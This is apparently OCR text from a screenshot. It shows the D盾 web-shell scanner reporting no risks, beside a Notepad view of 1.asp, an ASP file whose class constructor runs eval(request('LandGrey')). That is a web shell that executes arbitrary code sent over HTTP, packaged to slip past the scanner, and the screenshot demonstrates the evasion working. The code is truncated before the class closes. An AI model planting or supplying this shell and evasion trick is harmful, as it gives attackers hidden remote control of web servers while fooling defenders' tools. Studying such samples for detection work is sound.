 扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 C:\Users\ASUS\Desktop\222
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密
文件 级别 说明
1.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
Class LandGrey
Private Sub Class_Initialize
eval (request("LandGrey"))
End Sub